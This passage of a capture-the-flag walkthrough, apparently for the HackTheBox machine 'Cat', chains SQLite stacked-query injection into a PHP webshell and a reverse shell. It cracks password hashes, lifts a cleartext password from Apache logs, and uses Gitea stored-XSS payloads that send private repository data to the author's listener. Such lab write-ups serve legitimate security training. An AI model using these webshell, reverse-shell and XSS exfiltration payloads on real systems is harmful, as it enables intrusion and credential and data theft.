
It crashes. I know this is SQLite from above, so I can likely do stacked commands.
File Write POC
The PayloadsAllTheThings page on SQLite injection shows how to write a file:
ATTACH DATABASE '/var/www/lol.php' AS lol;
CREATE TABLE lol.pwn (dataz text);
INSERT INTO lol.pwn (dataz) VALUES ("<?php system($_GET['cmd']); ?>");--
Basically, I’m going to create a new SQL database named with a .php extension, and then write a webshell into it. When I load this SQLite DB, the webshell will be executed as PHP code.
My payload will first have to close out the existing query with muffins');. Then I can stack the next three like above:
muffins'); ATTACH DATABASE '/var/www/0xdf.php' as db; CREATE TABLE db.pwn (stuff text); INSERT INTO db.pwn (stuff) VALUES ("test");-- -
I’ll add that to the request, URL encode it, and send it:

It crashes, and the file’s not there. It’s possible that the web root isn’t /var/www/. I’ll try a relative write:

It works! The text is there:

Webshell
I’ll update that payoad to include a webshell:

I have to change the PHP file name (or wait for the cleanup script). It works:

I’ll put a bash reverse shell in as the command, and get a shell:
oxdf@hacky$ nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.53 44642
bash: cannot set terminal process group (978): Inappropriate ioctl for device
bash: no job control in this shell
www-data@cat:/var/www/cat.htb$
I’ll upgrade the shell using the standard trick:
www-data@cat:/var/www/cat.htb$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
www-data@cat:/var/www/cat.htb$ ^Z
[1]+ Stopped nc -lnvp 444
oxdf@hacky$ stty raw -echo; fg
nc -lnvp 444
reset
reset: unknown terminal type unknown
Terminal type? screen
www-data@cat:/var/www/cat.htb$
Shell as rosa
Enumeration
Users
There are four users on this box with home directories in /home:
www-data@cat:/home$ ls
axel git jobert rosa
That matches the users in passwd with shells set:
www-data@cat:/home$ cat /etc/passwd | grep "sh$"
root:x:0:0:root:/root:/bin/bash
axel:x:1000:1000:axel:/home/axel:/bin/bash
rosa:x:1001:1001:,,,:/home/rosa:/bin/bash
git:x:114:119:Git Version Control,,,:/home/git:/bin/bash
jobert:x:1002:1002:,,,:/home/jobert:/bin/bash
www-data can’t get into any of them.
Database
The web directory looks just like what I already found. The database is in /databases, where I can access it directly now:
www-data@cat:/databases$ sqlite3 cat.db
SQLite version 3.31.1 2020-01-27 19:55:54
Enter ".help" for usage hints.
sqlite> .tables
accepted_cats cats users
It has three tables. The only interesting one is users:
sqlite> .headers on
sqlite> select * from users;
user_id|username|email|password
1|axel|axel2017@gmail.com|d1bbba3670feb9435c9841e46e60ee2f
2|rosa|rosamendoza485@gmail.com|ac369922d560f17d6eeb8b2c7dec498c
3|robert|robertcervantes2000@gmail.com|42846631708f69c00ec0c0a8aa4a92ad
4|fabian|fabiancarachure2323@gmail.com|39e153e825c4a3d314a0dc7f7475ddbe
5|jerryson|jerrysonC343@gmail.com|781593e060f8d065cd7281c5ec5b4b86
6|larry|larryP5656@gmail.com|1b6dce240bbfbc0905a664ad199e18f8
7|royer|royer.royer2323@gmail.com|c598f6b844a36fa7836fba0835f1f6
8|peter|peterCC456@gmail.com|e41ccefa439fc454f7eadbf1f139ed8a
9|angel|angel234g@gmail.com|24a8ec003ac2e1b3c5953a6f95f8f565
10|jobert|jobert2020@gmail.com|88e4dceccd48820cf77b5cf6c08698ad
11|0xdf|0xdf@cat.htb|465e929fc1e0853025faad58fc8cb47d
Shell
Crack Hashes
Just looking at those hashes, it’s pretty clear that they are 32 hex characters and thus likely MD5. The source code in join.php makes this definitive:
if ($_SERVER["REQUEST_METHOD"] == "GET" && isset($_GET['registerForm'])) {
$username = $_GET['username'];
$email = $_GET['email'];
$password = md5($_GET['password']);
I’ll dump them into CrackStation:

Only the second one (rosa) and mine crack.
su / SSH
That password works for rosa with su:
www-data@cat:/var/www$ su - rosa
Password:
rosa@cat:~$
It also works over SSH, providing a nice save point in the box:
oxdf@hacky$ sshpass -p soyunaprincesarosa ssh rosa@cat.htb
Warning: Permanently added 'cat.htb' (ED25519) to the list of known hosts.
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-204-generic x86_64)
...[snip]...
Last login: Sat Sep 28 15:44:52 2024 from 192.168.1.64
rosa@cat:~$
Shell as axel
Enumeration
adm
rosa is a member of the adm group:
rosa@cat:~$ id
uid=1001(rosa) gid=1001(rosa) groups=1001(rosa),4(adm)
According to the Debian Wiki, this group is:
used for system monitoring tasks. Members of this group can read many log files in /var/log, and can use xconsole. Historically, /var/log was /usr/adm (and later /var/adm), thus the name of the group.
On Cat that means access to the following files:
rosa@cat:~$ find / -group adm 2>/dev/null
/var/log/audit
/var/log/audit/audit.log
/var/log/audit/audit.log.4
/var/log/audit/audit.log.1
/var/log/audit/audit.log.3
/var/log/audit/audit.log.2
/var/log/syslog.2.gz
/var/log/syslog.1
/var/log/apt/term.log.2.gz
/var/log/apt/term.log.5.gz
/var/log/apt/term.log.4.gz
/var/log/apt/term.log.6.gz
/var/log/apt/term.log.3.gz
/var/log/apt/term.log
/var/log/apt/term.log.1.gz
/var/log/auth.log.1
/var/log/kern.log.1
/var/log/dmesg
/var/log/apache2
/var/log/apache2/access.log
/var/log/apache2/access.log.2.gz
/var/log/apache2/error.log.1
/var/log/apache2/error.log
/var/log/apache2/access.log.3.gz
/var/log/apache2/error.log.2.gz
/var/log/apache2/other_vhosts_access.log
/var/log/apache2/access.log.1
/var/log/apache2/error.log.3.gz
/var/log/kern.log
/var/log/installer
/var/log/installer/subiquity-server-info.log.2098
/var/log/installer/subiquity-server-debug.log.2098
/var/log/installer/installer-journal.txt
/var/log/installer/subiquity-curtin-install.conf
/var/log/installer/subiquity-client-info.log.2048
/var/log/installer/autoinstall-user-data
/var/log/installer/subiquity-curtin-apt.conf
/var/log/installer/subiquity-client-debug.log.2048
/var/log/mail.log
/var/log/mail.log.1
/var/log/syslog.3.gz
/var/log/cloud-init.log
/var/log/syslog
/var/log/cloud-init-output.log
/var/log/auth.log
/var/spool/rsyslog
/etc/hostname
/etc/cloud/cloud.cfg.d/99-installer.cfg
/etc/cloud/ds-identify.cfg
/etc/hosts
access.log
The Apache access logs log every attempt to request a page. When looking at the registration and login flows, I was thinking about how bad practice it is to do these as a GET request.
It turns out that was intentionally done as the intended path here. /var/log/apache2/access.log is full of entries of axel logging in every ten seconds or so:
127.0.0.1 - - [04/Feb/2025:02:20:11 +0000] "GET /join.php?loginUsername=axel&loginPassword=aNdZwgC4tI9gnVXv_e3Q&loginForm=Login HTTP/1.1" 302 329 "http://cat.htb/join.php" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:134.0) Gecko/20100101 Firefox/134.0"
Their password is logged in the clear, “aNdZwgC4tI9gnVXv_e3Q”.
su / SSH
That password works for su as axel:
rosa@cat:~$ su - axel
Password:
axel@cat:~$
It also works over SSH:
oxdf@hacky$ sshpass -p aNdZwgC4tI9gnVXv_e3Q ssh axel@cat.htb
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-204-generic x86_64)
...[snip]...
You have mail.
...[snip]...
axel@cat:~$
And provides access to user.txt:
axel@cat:~$ cat user.txt
78087ea7************************
Shell as root
Enumeration
Network Ports
axel’s home directory is relatively empty. There are a few services listening on localhost that are worth looking at:
axel@cat:~$ netstat -tnl
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:3000 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:40601 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:54203 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:587 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:41135 0.0.0.0:* LISTEN
tcp6 0 0 :::22 :::* LISTEN
tcp6 0 0 :::80 :::* LISTEN
The most interesting is 3000, which is an instance of Gitea:
axel@cat:~$ curl localhost:3000
<!DOCTYPE html>
<html lang="en-US" data-theme="gitea-auto">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Cat</title>
<link rel="manifest" href="data:application/json;base64,eyJuYW1lIjoiQ2F0Iiwic2hvcnRfbmFtZSI6IkNhdCIsInN0YXJ0X3VybCI6Imh0dHA6Ly9jYXQuaHRiOjMwMDAvIiwiaWNvbnMiOlt7InNyYyI6Imh0dHA6Ly9jYXQuaHRiOjMwMDAvYXNzZXRzL2ltZy9sb2dvLnBuZyIsInR5cG
UiOiJpbWFnZS9wbmciLCJzaXplcyI6IjUxMng1MTIifSx7InNyYyI6Imh0dHA6Ly9jYXQuaHRiOjMwMDAvYXNzZXRzL2ltZy9sb2dvLnN2ZyIsInR5cGUiOiJpbWFnZS9zdmcreG1sIiwic2l6ZXMiOiI1MTJ4NTEyIn1dfQ==">
<meta name="author" content="Gitea - Git with a cup of tea">
<meta name="description" content="Gitea (Git with a cup of tea) is a painless self-hosted Git service written in Go">
<meta name="keywords" content="go,git,self-hosted,gitea">
<meta name="referrer" content="no-referrer">
...[snip]...
There are three users with mail in /var/spool/mail:
axel@cat:/var/spool/mail$ ls
axel jobert root
axel can only access their own, which includes two messages from rosa:
From rosa@cat.htb Sat Sep 28 04:51:50 2024
Return-Path: <rosa@cat.htb>
Received: from cat.htb (localhost [127.0.0.1])
by cat.htb (8.15.2/8.15.2/Debian-18) with ESMTP id 48S4pnXk001592
for <axel@cat.htb>; Sat, 28 Sep 2024 04:51:50 GMT
Received: (from rosa@localhost)
by cat.htb (8.15.2/8.15.2/Submit) id 48S4pnlT001591
for axel@localhost; Sat, 28 Sep 2024 04:51:49 GMT
Date: Sat, 28 Sep 2024 04:51:49 GMT
From: rosa@cat.htb
Message-Id: <202409280451.48S4pnlT001591@cat.htb>
Subject: New cat services
Hi Axel,
We are planning to launch new cat-related web services, including a cat care website and other projects. Please send an email to jobert@localhost with information about your Gitea repository. Jobert will check if it is a promising service that we can develop.
Important note: Be sure to include a clear description of the idea so that I can understand it properly. I will review the whole repository.
From rosa@cat.htb Sat Sep 28 05:05:28 2024
Return-Path: <rosa@cat.htb>
Received: from cat.htb (localhost [127.0.0.1])
by cat.htb (8.15.2/8.15.2/Debian-18) with ESMTP id 48S55SRY002268
for <axel@cat.htb>; Sat, 28 Sep 2024 05:05:28 GMT
Received: (from rosa@localhost)
by cat.htb (8.15.2/8.15.2/Submit) id 48S55Sm0002267
for axel@localhost; Sat, 28 Sep 2024 05:05:28 GMT
Date: Sat, 28 Sep 2024 05:05:28 GMT
From: rosa@cat.htb
Message-Id: <202409280505.48S55Sm0002267@cat.htb>
Subject: Employee management
We are currently developing an employee management system. Each sector administrator will be assigned a specific role, while each employee will be able to consult their assigned tasks. The project is still under development and is hosted in our private Gitea. You can visit the repository at: http://localhost:3000/administrator/Employee-management/. In addition, you can consult the README file, highlighting updates and other important details, at: http://localhost:3000/administrator/Employee-management/raw/branch/main/README.md.
The main points here are:
- There’s a new employee management system available on Gitea.
- rosa wants axel to email jobert with new ideas for websites, to include a repo clear descriptions of the ideas.
Gitea
I’ll use SSH -L 3000:localhost:3000 to tunnel port 3000 from my host to Cat’s localhost. It loads an instance of Gitea:

Without logging in, there are no repos available. axel’s password works here as well. axel is not able to access the Employee Management system mentioned in the email:

Access Employee Management
Identify Gitea Exploit
Gitea is running version 1.22.0. Searching for “gitea 1.22 cve” returns a few references to CVE-2024-6886:

CVE-2024-6886 is a vulnerability in Gitea where:
Improper Neutralization of Input During Web Page Generation (XSS or ‘Cross-site Scripting’) vulnerability in Gitea Gitea Open Source Git Server allows Stored XSS.This issue affects Gitea Open Source Git Server: 1.22.0.
The ExploitDB link describes how to exploit:
1. Log in to the application. 2. Create a new repository or modify an existing repository by clicking the Settings button from the `$username/$repo_name/settings` endpoint. 3. In the Description field, input the following payload: <a href=javascript:alert()>XSS test</a> 4. Save the changes. 5. Upon clicking the repository description, the payload was successfully injected in the Description field. By clicking on the message, an alert box will appear, indicating the execution of the injected script.
POC
To test this POC, I’ll create a new repo, and set the description field to the following:
<a href="javascript:fetch('http://10.10.14.6/giteaxss');">Click me!</a>
Then clicked, this will generate an HTTP request to me. I found I had to add a file to the repo to get the description to show up on the front page. Then it looks like this:

Clicking on “Click me!” leads to a request to my page:
10.10.14.6 - - [04/Feb/2025 06:05:00] code 404, message File not found
10.10.14.6 - - [04/Feb/2025 06:05:00] "GET /giteaxss HTTP/1.1" 404 -
I’ll reconnect SSH with an additional forward (-L 2525:localhost:25) to get access to the SMTP server on localhost. Now I can send mail to jobert:
oxdf@hacky$ swaks --to jobert@localhost --from axel@localhost --header "Subject: New project" --body "Check this repo out: http://localhost:3000/axel/POC" -p 2525
=== Trying localhost:2525...
=== Connected to localhost.
<- 220 cat.htb ESMTP Sendmail 8.15.2/8.15.2/Debian-18; Tue, 4 Feb 2025 11:06:52 GMT; (No UCE/UBE) logging access from: localhost(OK)-localhost [127.0.0.1]
-> EHLO hacky
<- 250-cat.htb Hello localhost [127.0.0.1], pleased to meet you
<- 250-ENHANCEDSTATUSCODES
<- 250-PIPELINING
<- 250-EXPN
<- 250-VERB
<- 250-8BITMIME
<- 250-SIZE
<- 250-DSN
<- 250-ETRN
<- 250-AUTH DIGEST-MD5 CRAM-MD5
<- 250-DELIVERBY
<- 250 HELP
-> MAIL FROM:<axel@localhost>
<- 250 2.1.0 <axel@localhost>... Sender ok
-> RCPT TO:<jobert@localhost>
<- 250 2.1.5 <jobert@localhost>... Recipient ok
-> DATA
<- 354 Enter mail, end with "." on a line by itself
-> Date: Tue, 04 Feb 2025 06:05:27 -0500
-> To: jobert@localhost
-> From: axel@localhost
-> Subject: New project
-> Message-Id: <20250204060527.506798@hacky>
-> X-Mailer: swaks v20240103.0 jetmore.org/john/code/swaks/
->
-> Check this repo out: http://localhost:3000/axel/POC
->
->
-> .
<- 250 2.0.0 514B6qHh023230 Message accepted for delivery
-> QUIT
<- 221 2.0.0 cat.htb closing connection
=== Connection closed with remote host.
A short time later, there’s a request:
10.10.11.53 - - [04/Feb/2025 06:05:42] code 404, message File not found
10.10.11.53 - - [04/Feb/2025 06:05:42] "GET /giteaxss HTTP/1.1" 404 -
It works, and jobert is clicking.
Employee Management README
It seems clear that I need to get access to the Employee-managment repo. The mail specifically calls out the README.md file, so I’ll write a payload to have jobert get that and then send it to me:
<a href="javascript:fetch('http://localhost:3000/administrator/Employee-management/raw/branch/main/README.md').then(response => response.text()).then(data => fetch('http://10.10.14.6/?exfil=' + btoa(data)));">Click me!</a>
The repo gets cleaned up pretty quickly, so I’ll create a new one and add this as the description. After adding a file, the link is present. I’ll click and it returns data:
10.10.14.6 - - [04/Feb/2025 06:18:41] "GET /?exfil=Tm90IGZvdW5kLgo= HTTP/1.1" 200 -
That decodes to:
oxdf@hacky$ echo "Tm90IGZvdW5kLgo=" | base64 -d
Not found.
Which makes sense, as I can’t access the repo.
A short while later, I get something from Cat:
10.10.11.53 - - [04/Feb/2025 06:20:02] "GET /?exfil=IyBFbXBsb3llZSBNYW5hZ2VtZW50ClNpdGUgdW5kZXIgY29uc3RydWN0aW9uLiBBdXRob3JpemVkIHVzZXI6IGFkbWluLiBObyB2aXNpYmlsaXR5IG9yIHVwZGF0ZXMgdmlzaWJsZSB0byBlbXBsb3llZXMu HTTP/1.1" 200 -
That decodes to:
oxdf@hacky$ echo "IyBFbXBsb3llZSBNYW5hZ2VtZW50ClNpdGUgdW5kZXIgY29uc3RydWN0aW9uLiBBdXRob3JpemVkIHVzZXI6IGFkbWluLiBObyB2aXNpYmlsaXR5IG9yIHVwZGF0ZXMgdmlzaWJsZSB0byBlbXBsb3llZXMu" | base64 -d
# Employee Management
Site under construction. Authorized user: admin. No visibility or updates visible to employees.
Nothing useful here.
Fetch List of Files
I think most people from here just guessed at filenames until they got what they needed, but I find that unsatisfying. I can try to fetch the entire http://localhost:3000/administrator/Employee-management/ page, but nothing comes back, likely because it’s too big for my URL exfil.
I’ll write some JavaScript that will fetch the files list table from that page:
<a href="javascript:fetch('http://localhost:3000/administrator/Employee-management/')
.then(response => response.text())
.then(data => {
let parser = new DOMParser();
let doc = parser.parseFromString(data, 'text/html');
let rows = doc.getElementById('repo-files-table').querySelectorAll('tr.entry');
let entries = Array.from(rows).map(row => row.getAttribute('data-entryname'));
fetch('http://10.10.14.6/?exfil=' + entries.join(','))
});">Click me!</a>
To craft this, I mostly worked out of the dev tools console to get something working that would give a list of files from my repo, and then updated it to get the repo that I can’t read. After a wait, there’s data:
10.10.11.53 - - [04/Feb/2025 06:39:10] "GET /?exfil=chart.min.js,dashboard.php,index.php,logout.php,README.md,style.css HTTP/1.1" 200 -
Get Source
